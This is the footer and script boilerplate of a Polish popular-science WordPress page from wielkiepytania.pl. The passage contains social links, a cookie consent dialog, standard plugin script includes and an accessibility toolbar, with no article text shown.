             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"9d46913571","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/article\/dlaczego-boimy-sie-latac\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>